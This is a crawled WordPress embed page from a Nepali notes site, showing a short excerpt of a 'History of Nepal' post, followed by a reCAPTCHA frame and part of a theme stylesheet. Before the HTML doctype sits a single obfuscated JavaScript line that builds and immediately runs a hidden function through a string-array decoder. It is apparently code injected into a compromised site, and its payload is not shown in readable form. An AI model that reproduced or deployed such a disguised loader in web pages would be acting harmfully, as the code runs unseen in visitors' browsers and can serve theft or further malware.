Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<title>History Of Nepal : Everything You Want To Know About Nepal &#038; Nepali &#8211; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel="canonical" href="https://notesnepal.com/archives/2536" />
<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css' href='https://notesnepal.com/wp-includes/css/wp-embed-template-ie.min.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#8c8f94;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#8c8f94;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#c3c4c7}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#2271b1}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
</style>
</head>
<body class="post-template-default single single-post postid-2536 single-format-standard wp-custom-logo">
	<div class="wp-embed post-2536 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-history tag-historical-nepal tag-history-of-nepal tag-lichhavi-period tag-malla-period tag-nepal-history tag-nepali-history tag-rana-regime tag-shah-period">
					<div class="wp-embed-featured-image rectangular">
				<a href="https://notesnepal.com/archives/2536" target="_top">
					<img width="300" height="165" src="https://notesnepal.com/wp-content/uploads/2020/09/maxresdefault-33-400x220.jpg" class="attachment-medium size-medium" alt="History of Nepal: Lichhacvi Period" decoding="async" />				</a>
			</div>
		
		<p class="wp-embed-heading">
			<a href="https://notesnepal.com/archives/2536" target="_top">
				History Of Nepal : Everything You Want To Know About Nepal &#038; Nepali			</a>
		</p>

		
		<div class="wp-embed-excerpt"><p>History of Nepal,Nepal is a country situated in the lap of the mountains between the great countries of Asia, China and India. Its geography, climate, culture and manners are different from other nations. At the same time, the history of Nepal is also different. The countries to the south of Nepal have been independent even &hellip; <a href="https://notesnepal.com/archives/2536" class="wp-embed-more" target="_top">Continue reading <span class="screen-reader-text">History Of Nepal : Everything You Want To Know About Nepal &#038; Nepali</span></a></p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://notesnepal.com" target="_top"><img src="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" srcset="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Open sharing dialog">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="Sharing options">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-2536-109737619" aria-selected="true" tabindex="0">WordPress Embed</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-2536-109737619" aria-selected="false" tabindex="-1">HTML Embed</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-2536-109737619" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://notesnepal.com/archives/2536" class="wp-embed-share-input" aria-label="URL" aria-describedby="wp-embed-share-description-wordpress-2536-109737619" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-2536-109737619">
						Copy and paste this URL into your WordPress site to embed					</p>
				</div>
				<div id="wp-embed-share-tab-html-2536-109737619" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-2536-109737619" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;qZ7GGa5okg&quot;&gt;&lt;a href=&quot;https://notesnepal.com/archives/2536&quot;&gt;History Of Nepal : Everything You Want To Know About Nepal &amp;#038; Nepali&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://notesnepal.com/archives/2536/embed#?secret=qZ7GGa5okg&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;History Of Nepal : Everything You Want To Know About Nepal &amp;#038; Nepali&amp;#8221; &amp;#8212; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti&quot; data-secret=&quot;qZ7GGa5okg&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-2536-109737619">
						Copy and paste this code into your site to embed					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="Close sharing dialog">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FQ514DtmKV2VnRflXP_vmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768448479274');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://notesnepal.com/wp-content/themes/notesnepal/style.css?ver=1.10
body_size: 3614
content:
body {
  font-family: sans-serif;
  font-size: 15px;
  line-height: 22px;
  color: #666;
  border-top: 3px solid #eee;
  -webkit-font-smoothing: antialiased;
}
.noteslist a {
    line-height: 1.4;
    display: flex;
}
.navbar-inverse .navbar-nav>li>a{
	color:#fff !important;
	font-size:16px;
}
a, a:visited {
  color: #1E627B;
  font-size: 15px;
  font-family: inherit;
}
img.circle {
  margin: 5px 0px;
  max-width: 180px;
  border-radius: 100px;
}
.feat-inner {
  padding: 20px 10px 10px 10px;
  background: #fafafa url("../img/cream.png") repeat;
  border-radius: 10px;
  box-shadow: inset 0px 0px 5px #ccc;
  margin-bottom: 20px;
}
.button a, .button a:visited {
  background: #ff5d5e;
  border-bottom: 2px solid #df4c4d;
}
.navbar{
	color: #fff5f5 !important;
    font-size: 16px !important;
}
.button {
  margin: 10px 0px 5px 0px;
}

.button a, .button a:visited {
  color: #fff;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 600;
  border-radius: 3px;
